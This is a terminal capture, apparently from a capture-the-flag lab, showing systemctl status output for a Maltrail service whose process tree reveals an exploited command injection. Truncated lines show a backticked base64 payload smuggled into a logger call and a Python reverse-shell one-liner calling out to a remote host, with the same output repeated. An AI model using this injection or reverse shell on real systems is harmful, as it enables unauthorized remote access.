 puma@sau:~$ sudo /usr/bin/systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset: enabled)
Active: active (running) since Mon 2023-10-02 21:25:54 UTC; 22min ago
Docs: https://github.com/stamparm/maltrail#readme
https://github.com/stamparm/maltrail/wiki
Main PID: 897 (python3)
Tasks: 7 (limit: 4662)
Memory: 23.0M
CGroup: /system.slice/trail.service
├─ 897 /usr/bin/python3 server.py
├─1076 /bin/sh -c logger -p auth.info -t "maltrail[897]" "Failed password for ;`echo "cHl0aG9uMyAtYyAna>
├─1082 /bin/sh -c logger -p auth.info -t "maltrail[897]" "Failed password for ;`echo "cHl0aG9uMyAtYyAna>
├─1085 sh
├─1086 python3 -c import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("1>
└─1087 /usr/bin/bash
Oct 02 21:25:54 sau systemd[1]: Started Maltrail. Server of malicious traffic detection system.
Oct 02 21:43:59 sau sudo[1161]: puma : TTY=pts/0 ; PWD=/home/puma ; USER=root ; COMMAND=list
|mark: ...skipping...
● trail.service - Maltrail. Server of malicious traffic detection system
Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset: enabled)
Active: active (running) since Mon 2023-10-02 21:25:54 UTC; 22min ago
Docs: https://github.com/stamparm/maltrail#readme
https://github.com/stamparm/maltrail/wiki
Main PID: 897 (python3)
Tasks: 7 (limit: 4662)
Memory: 23.0M
CGroup: /system.slice/trail.service
├─ 897 /usr/bin/python3 server.py
├─1076 /bin/sh -c logger -p auth.info -t "maltrail[897]" "Failed password for ;`echo "cHl0aG9uMyAtYyAna>
├─1082 /bin/sh -c logger -p auth.info -t "maltrail[897]" "Failed password for ;`echo "cHl0aG9uMyAtYyAna>
├─1085 sh
├─1086 python3 -c import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("1>
└─1087 /usr/bin/bash
Oct 02 21:25:54 sau systemd[1]: Started Maltrail. Server of malicious traffic detection system.
Oct 02 21:43:59 sau sudo[1161]: puma : TTY=pts/0 ; PWD=/home/puma ; USER=root ; COMMAND=list